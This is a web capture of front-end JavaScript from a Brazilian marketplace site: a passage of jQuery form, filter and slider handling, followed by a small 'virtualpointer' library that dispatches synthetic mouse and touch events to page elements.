            var msgClasses = "h3 text-center tada animated";
        } else {
            var msgClasses = "h3 text-center";
        }
        $("#cmsgSubmit")
            .removeClass()
            .addClass(msgClasses)
            .text(msg);
    }

    /* Privacy Form */
    $("#privacyForm")
        .validator()
        .on("submit", function (event) {
            if (event.isDefaultPrevented()) {
                // handle the invalid form...
                pformError();
                psubmitMSG(false, "Por favor, preencha todos os campos!");
            } else {
                // everything looks good!
                event.preventDefault();
                psubmitForm();
            }
        });

    function psubmitForm() {
        // initiate variables with form content
        var name = $("#pname").val();
        var email = $("#pemail").val();
        var select = $("#pselect").val();
        var terms = $("#pterms").val();

        $.ajax({
            type: "POST",
            url: "php/privacyform-process.php",
            data:
                "name=" +
                name +
                "&email=" +
                email +
                "&select=" +
                select +
                "&terms=" +
                terms,
            success: function (text) {
                if (text == "success") {
                    pformSuccess();
                } else {
                    pformError();
                    psubmitMSG(false, text);
                }
            }
        });
    }

    function pformSuccess() {
        $("#privacyForm")[0].reset();
        psubmitMSG(true, "Request Submitted!");
        $("input").removeClass("notEmpty"); // resets the field label after submission
    }

    function pformError() {
        $("#privacyForm")
            .removeClass()
            .addClass("shake animated")
            .one(
                "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
                function () {
                    $(this).removeClass();
                }
            );
    }

    function psubmitMSG(valid, msg) {
        if (valid) {
            var msgClasses = "h3 text-center tada animated";
        } else {
            var msgClasses = "h3 text-center";
        }
        $("#pmsgSubmit")
            .removeClass()
            .addClass(msgClasses)
            .text(msg);
    }

    /* Back To Top Button */
    // create the back to top button
    $("body").prepend(
        '<a href="body" class="back-to-top page-scroll">Back to Top</a>'
    );
    var amountScrolled = 700;
    $(window).scroll(function () {
        if ($(window).scrollTop() > amountScrolled) {
            $("a.back-to-top").fadeIn("500");
        } else {
            $("a.back-to-top").fadeOut("500");
        }
    });

    /* Removes Long Focus On Buttons */
    $(".button, a, button").mouseup(function () {
        $(this).blur();
    });

    $(".filters a").on("click", function () {
        var text = $(this).text();
        //var id = $(this).parent().parent().attr('id');

        if (text == "+ ver mais categorias") {
            $(".filter-categorias-hidden").removeClass("none");
            $("#vermenoscategorias").removeClass("none");
            $("#vermaiscategorias").addClass("none");
        } else if (text == "- ver menos categorias") {
            $(".filter-categorias-hidden").addClass("none");
            $("#vermenoscategorias").addClass("none");
            $("#vermaiscategorias").removeClass("none");
        } else if (text == "+ ver mais empresas") {
            $(".filter-empresas-hidden").removeClass("none");
            $("#vermenosempresas").removeClass("none");
            $("#vermaisempresas").addClass("none");
        } else if (text == "- ver menos empresas") {
            $(".filter-empresas-hidden").addClass("none");
            $("#vermenosempresas").addClass("none");
            $("#vermaisempresas").removeClass("none");
        } else if (text == "+ ver mais regiões") {
            $(".filter-regioes-hidden").removeClass("none");
            $("#vermenosregioes").removeClass("none");
            $("#vermaisregioes").addClass("none");
        } else if (text == "- ver menos regiões") {
            $(".filter-regioes-hidden").addClass("none");
            $("#vermenosregioes").addClass("none");
            $("#vermaisregioes").removeClass("none");
        }
    });

    $('body').on('click', '.ver-info', function () {

        var id = $(this).attr('data-id');
        var nome = $(this).attr('data-nome');

        console.log(id + '-' + nome);

        $(this).addClass('none');
        $("#" + id + '-' + nome).removeClass('none');


    });

    // RESOLVE O SLIDE DE OFERTAS NA PÁGINA INICIAL
    var swiper = new Swiper('.slider-3 .swiper-container', {
        spaceBetween: 30,
        centeredSlides: true,
        autoplay: {
            delay: 5000,
            disableOnInteraction: false,
        },

        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });

    // RESOLVE FILTRO TABELA PESQUISAS

    var categoriasChecked = [];
    var regioesChecked = [];

    $(".filter-table").on('click', function () {

        let rota = $("#rotaFiltros").val();
        let idPesquisa = $(this).attr("data-idPesquisa") * 1;


        if ($(this).prop("checked")) {

            $(this).parent().parent().parent().addClass("select-filter");

            if ($(this).attr("data-filter") == "categorias") {

                var temp = $(this).attr("id");
                categoriasChecked.push(temp);

            }

            if ($(this).attr("data-filter") == "regioes") {
                var temp = $(this).attr("id");
                regioesChecked.push(temp);
            }

        } else if ( ! $(this).prop("checked")) {

            $(this).parent().parent().parent().removeClass("select-filter");

            if ($(this).attr("data-filter") == "categorias") {
                var index = categoriasChecked.indexOf($(this).attr("id"));
                categoriasChecked.splice(index, 1);

            }

            if ($(this).attr("data-filter") == "regioes") {
                var index = regioesChecked.indexOf($(this).attr("id"));
                regioesChecked.splice(index, 1);
            }

        }

        try {
            const token = $('meta[name="csrf-token"]').attr("content");

            $.ajax({
                headers: {
                    "X-CSRF-TOKEN" : token
                },
                method: "POST",
                url: rota,
                data: {
                    categoriasChecked: categoriasChecked,
                    regioesChecked: regioesChecked,
                    idPesquisa: idPesquisa,
                    _token : token
                },

                beforeSend: function () {
                    $(".filter-table").attr("disabled", true);
                    $("#gera-tabela").addClass("none");
                    $(".loading").removeClass("none");
                },

                success: function (response) {
                    $(".filter-table").attr("disabled", false);
                    $("#gera-tabela").removeClass("none");
                    $(".loading").addClass("none");

                    $("#gera-tabela").html("");
                    $("#gera-tabela").html(response);

                },

                error: function (a, b, c) {
                    console.log(a);
                    console.log(b);
                    console.log(c);
                }
            });

        } catch (error) {
            alert("Erro");
        }
    });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://mercadomineiro.com.br/assets/js/virtualpointer.js
body_size: 2308
content:
var virtualpointer = function() { 
    "use strict";

    // some default values for running events
    var mouse_position          = {x: 1, y: 1},
        event_queue             = [],
        default_interval        = 20,
        first_event_offset      = 50,
        default_flick_duration  = 200,
        default_click_duration  = Math.random() * (250 - 20) + 20,
        default_screen_x_offset = 1,
        default_screen_y_offset = 30;

    // function to dispatch event inside the browser
    function send_event(type, clientX, clientY, element, button, screenX, screenY, isTouchEvent, scrollLeft, scrollTop) {
        if (type == 'scroll') {
            window.scrollTo(scrollLeft, scrollTop);
            return;
        }

        // calculate screenX and screenY if not provided
        if (!screenX) { 
            screenX = clientX + default_screen_x_offset; 
        }
        if (!screenY) {
            screenY = clientY + default_screen_y_offset;
        }

        // if button is not specified, assume the button is the left mouse button
        if (!button && ( type === 'click' || type === 'mousedown' || type === 'mouseup') ) {
            button = 0; // left button is default
            // TODO: handle IE8 and below where left button = 0
        }

        // detail is the value for # of times this element has been clicked, set it to 1 when doing click events
        var detail = (type !== 'mousemove' && type !== 'touchmove') ? 1 : 0;

        // construct new event object, either touch or mouse event
        if (isTouchEvent && 
             ( ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) ) 
           ) {

            var eventObject = document.createEvent("TouchEvent");
            eventObject.initTouchEvent(type,  true, true, window, detail, screenX, screenY, clientX, clientY, false, false, false, false, button, null);
        } else {
            var eventObject = document.createEvent("MouseEvent");
            eventObject.initMouseEvent(type,  true, true, window, detail, screenX, screenY, clientX, clientY, false, false, false, false, button, null);   
        }
        // if element specified, fire event on the element object
        if (element) {
            element.dispatchEvent(eventObject);
        // otherwise fire event on document.body
        } else {
            document.body.dispatchEvent(eventObject);
        }

        mouse_position = {x: screenX, y: screenY};
    }

    // processes event stack
    function process_event_queue() {
        if (event_queue.length) {
            var current_event = event_queue[0],
                next_event    = event_queue[1];

            send_event(current_event.type, current_event.pageX, current_event.pageY, current_event.target, null, current_event.screenX, current_event.screenY, current_event.isTouchEvent, current_event.scrollLeft, current_event.scrollTop);

            if (next_event) {
                var offset = next_event.timestamp - current_event.timestamp;
                setTimeout(process_event_queue, offset);
            }
            event_queue.shift();
        }
    }

    function get_offset_of_element(element) {
        // calculate position of element
        var body_rect = document.body.getBoundingClientRect(),
            elem_rect = element.getBoundingClientRect(),
            y_offset  = elem_rect.top - body_rect.top,
            x_offset  = elem_rect.left - body_rect.left;

        // return values
        return {x: x_offset, y: y_offset};
    }

    // constructs mouse movement stack to move mouse to an element over a set amount of time
    function build_mouse_movement_queue(element, duration, is_mobile) {
        // calculate position of element
        var element_offset = get_offset_of_element(element);

        // calculate distance
        var x_distance = element_offset.x - mouse_position.x,
            y_distance = element_offset.y - mouse_position.y;

        // determine number of increments
        var increments = duration / default_interval; // divide number of milliseconds for duration by 20, since we want to send events every 20ish milliseconds
        for (var i = 1; i <= increments; i++) {
            var new_x_pos = Math.round(x_distance / increments * i) + mouse_position.x,
                new_y_pos = Math.round(y_distance / increments * i) + mouse_position.y;

            event_queue.push({
                                type:           "mousemove",
                                pageX:          new_x_pos, 
                                pageY:          new_y_pos, 
                                screenX:        new_x_pos + default_screen_x_offset, 
                                screenY:        new_y_pos + default_screen_y_offset,  
                                timestamp:      i * default_interval
                            });
        }
        
    }

    // construct click event stack to click on an element
    function build_click_event_queue(element, duration, is_mobile) {
        // calculate position of element
        var element_offset = get_offset_of_element(element);

        // get timestamp of last event in queue
        var last_timestamp = (event_queue.length) ? event_queue[event_queue.length - 1].timestamp : 0;

        if (!duration) {
            duration = default_click_duration;
        }

        // mobile events are different (touchstart)
        if (is_mobile) {
            var screen_x = element_offset.x,
                screen_y = element_offset.y;

            event_queue.push({
                                type:           "touchstart", 
                                pageX:          element_offset.x, 
                                pageY:          element_offset.y, 
                                screenX:        screenX,
                                screenY:        screenY, 
                                timestamp:      last_timestamp, 
                                target:         element, 
                                isTouchEvent: true
                            });

            event_queue.push({
                                type:           "touchmove", 
                                pageX:          element_offset.x, 
                                pageY:          element_offset.y, 
                                screenX:        screenX,
                                screenY:        screenY,
                                timestamp:      last_timestamp + Math.floor(default_click_duration / 2), 
                                target:         element, 
                                isTouchEvent: true
                            });

            event_queue.push({
                                type:           "touchend", 
                                pageX:          element_offset.x, 
                                pageY:          element_offset.y, 
                                screenX:        screenX,
                                screenY:        screenY,
                                timestamp:      last_timestamp + default_click_duration, 
                                target:         element, 
                                isTouchEvent: true
                            });
            

        } else {
            var screen_x = element_offset.x + default_screen_x_offset,
                screen_y = element_offset.y + default_screen_y_offset;
        }

        event_queue.push({
                                type:           "mouseover", 
                                pageX:          element_offset.x, 
                                pageY:          element_offset.y, 
                                screenX:        screenX,
                                screenY:        screenY,
                                timestamp:      last_timestamp + default_click_duration + 10, 
                                target:         element, 
                                isTouchEvent: false
                        });

        event_queue.push({
                                type:           "mousemove", 
                                pageX:          element_offset.x, 
                                pageY:          element_offset.y, 
                                screenX:        screenX, 
                                screenY:        screenY, 
                                timestamp:      last_timestamp + default_click_duration + 20, 
                                target:         element, 
                                isTouchEvent: false
                        });
        
        event_queue.push({
                                type:           "mousedown", 
                                pageX:          element_offset.x, 
                                pageY:          element_offset.y, 
                                screenX:        screenX, 
                                screenY:        screenY, 
                                timestamp:      last_timestamp + default_click_duration + 20, 
                                target:         element, 
                                isTouchEvent: false
                        });

        event_queue.push({
                                type:           "mouseup", 
                                pageX:          element_offset.x, 
                                pageY:          element_offset.y, 
                                screenX:        screenX,
                                screenY:        screenY, 
                                timestamp:      last_timestamp + (default_click_duration * 2), 
                                target:         element, 
                                isTouchEvent: false
                        });

        event_queue.push({
                                type:           "click", 
                                pageX:          element_offset.x, 
                                pageY:          element_offset.y, 
                                screenX:        screenX,
                                screenY:        screenY, 
                                timestamp:      last_timestamp + (default_click_duration * 2) + 10, 
                                target:         element, 
                                isTouchEvent: false
                        });


    }

    // move screen to element with correct touch events, as in mobile or tablet browser
    function build_flick_event_queue(element, duration) {
        // calculate position of element
        var body_rect = document.body.getBoundingClientRect(),
            elem_rect = element.getBoundingClientRect(),
            y_offset  = elem_rect.top - body_rect.top,
            x_offset  = elem_rect.left - body_rect.left;

        // calculate distance
        var x_distance = x_offset - mouse_position.x,
            y_distance = y_offset - mouse_position.y;

        if (!duration) duration = default_flick_duration;

        event_queue.push({
                            type:           "touchstart", 
                            pageX:          mouse_position.x, 
                            pageY:          mouse_position.y, 
                            screenX:        mouse_position.x, 
                            screenY:        mouse_position.y, 
                            timestamp:      0, 
                            target:         element, 
                            isTouchEvent: true
                        });

        // determine number of increments
        var increments = duration / default_interval; // divide number of milliseconds for duration by 20, since we want to send events every 20ish milliseconds
        for (var i = 1; i <= increments; i++) {
            var new_x_pos = Math.round(x_distance / increments * i) + mouse_position.x,
                new_y_pos = Math.round(y_distance / increments * i) + mouse_position.y;

            event_queue.push({
                                type:           "touchmove", 
                                pageX:          new_x_pos, 
                                pageY:          new_y_pos, 
                                screenX:        new_x_pos, 
                                screenY:        new_y_pos, 
                                timestamp:      i * default_interval, 
                                target:         element, 
                                isTouchEvent: true
                            });
        }

        // get timestamp of last event in queue
        var last_timestamp = (event_queue.length) ? event_queue[event_queue.length - 1].timestamp : 0;

        event_queue.push({
                            type:           "touchend", 
                            pageX:          x_offset, 
                            pageY:          y_offset, 
                            screenX:        x_offset, 
                            screenY:        y_offset, 
                            timestamp:      last_timestamp, 
                            target:         element, 
                            isTouchEvent: true
                        });
    }

    // function to begin execution of events inside event_queue
    function start_processing_events() {
        setTimeout(process_event_queue, first_event_offset);
    }

    // exposed functions that can be valled using virtualpointer.function_name();
    return {
        move_mouse_to_element: function(element, duration) {
            if (!element) return;
            
            build_mouse_movement_queue(element, duration);
            start_processing_events();
        },
        click_element: function(element) {
            if (!element) return;

            build_click_event_queue(element);
            start_processing_events();
        },
        move_to_element_and_click: function(element, duration) {
            if (!element) return;

            build_mouse_movement_queue(element, duration);
            build_click_event_queue(element);
            start_processing_events();
        },
        tap_element: function(element) {
            if (!element) return;

            build_click_event_queue(element, null, true);
            start_processing_events();
        },
        double_tap_element: function(element) {
            if (!element) return;

            build_click_event_queue(element, null, true);
            build_click_event_queue(element, 25, true);
            start_processing_events();
        },
        flick_to_element: function(element, duration) {
            if (!element) return;

            build_flick_event_queue(element, duration);
            start_processing_events();
        },
        // used for executing a serialized set of JSON events
        run_serialized_events: function(events) {
            if (!events || ! events instanceof Array) return;

            event_queue = events;
            start_processing_events();
        }
    }
}();
